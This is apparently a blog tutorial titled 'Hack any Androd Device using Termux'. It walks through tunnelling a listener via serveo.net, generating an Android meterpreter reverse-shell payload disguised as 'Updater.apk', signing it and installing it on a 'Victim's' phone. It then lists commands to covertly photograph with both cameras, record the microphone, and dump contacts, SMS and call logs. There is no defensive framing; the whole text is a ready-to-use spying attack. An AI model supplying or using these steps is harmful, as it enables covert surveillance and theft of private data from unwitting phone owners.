Hack any Androd Device using Termux on Andriod
https://youtu.be/Dcp8MKv68LE
Requirements
1). Android 5.0
2). TermuX Android App
3). Installed Metasploit Framework in TermuX
4). Active Internet/WiFi Connection
5). TermuX should be allowed to use External Storage (For this only enter this command only at once: "termux-setup-storage")
6). MiXplorer (For signing APK file)
7). MiX Signer (APK Signer for MiXplorer)
8). (Recommended) Use Hacker's keyboard for entering commands in TermuX easily.
Port Forwarding
-- pkg install openssh ( It will successfully install OpenSSH )
-- ssh -R (Desired_Port):localhost:(Desired_Port) serveo.net

1
Step 2:
Creating APK File with Embedded Payload
-- msfvenom -p android/meterpreter/reverse_tcp LHOST=serveo.net LPORT=4564 R > storage/downloads/Updater.apk

wait for a minute

Step 3:
Signing Newly Generated APK File

- Long Press on "Un-Signed APK File (Updater.apk)" and select "MENU button" on top right corner of MiXplorer, then select "SIGN".



Step 4:
Setup Metasploit in TermuX
- Activate Metasploit Framework in TermuX by entering this command in new session:
- msfconsole
- mkdir -p $PREFIX/var/lib/postgresql
initdb $PREFIX/var/lib/postgresql
pg_ctl -D $PREFIX/var/lib/postgresql start

- wait for a minute

msf> use exploit/multi/handler
msf> set payload android/meterpreter/reverse_tcp
msf> set LHOST localhost
msf> set LPORT 4564
msf> exploit -j -z

Step 5:
Installing APK in Victim's Android Device


- BINGO.......!!!!!!!! You have successfully hacked your Victim`s Android Device
!!!...Need Some Help While Hacking...???
You can enter: {meterpreter> help} command, for all the available commands, here, I`ve simplified some commands for you.
- Taking Stealth Snapshot from Front Camera
Just enter this command for this:
webcam_snap -i 2 -p storage/downloads/X-Stealth-Snapshot-F.jpg
Here, in this command, 2 is representing the front camera. For Back camera, you have to use 1.
Your Stealth Snapshot can be found here: (Default Write Storage) -> downloads -> X-Stealth-Snapshot-F.jpg
- Taking Stealth Snapshot from Rear Camera
Just as the above, but this time, we will use 1,
webcam_snap -i 1 -p storage/downloads/X-Stealth-Snapshot-R.jpg
Your Stealth Snapshot can be found here: (Default Write Storage) -> downloads -> X-Stealth-Snapshot-R.jpg
- Fetching All Contacts
To fetch contacts, just enter this command:
dump_contacts -o storage/downloads/X-Contacts.txt
Conacts will be saved in : (Default Write Storage) -> downloads -> X-Contacts.txt
- Fetching All SMS
Just like above,
dump_sms -o storage/downloads/X-SMS.txt
All the SMS will be saved in : (Default Write Storage) -> downloads -> X-SMS.txt
- Fetching Call Log
Just enter this:
dump_calllog -o storage/downloads/X-CallLog.txt
Call Log will be saved in : (Default Write Storage) -> downloads -> X-CallLog.txt
- Spying Through Microphone
Here, you have to edit the duration of the recording microphone (default: 1s). Command for 10 seconds recording is this:
record_mic -d 10 -f storage/downloads/X-Spy-Record.mp3
Spy Recording will be saved in : (Default Write Storage) -> downloads -> X-Spy-Record.mp3
Comments
Post a Comment